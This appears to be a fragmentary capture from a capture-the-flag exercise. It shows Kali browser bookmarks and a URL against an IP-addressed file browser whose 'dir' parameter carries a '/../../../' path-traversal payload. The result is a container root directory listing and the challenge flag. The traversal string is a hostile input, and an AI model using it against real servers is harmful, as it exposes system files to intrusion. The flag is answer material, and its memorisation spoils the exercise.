 kali-linux-2023.3-vmware...
Smash - Bootstrap Busine
51.250.73.193:8086/files/?dir=/../../../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
This page in progress, but you can download some materials about /../../../.
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
.dockerenv
app
flag{D1r3ct0ry_is_d@ng3r0us}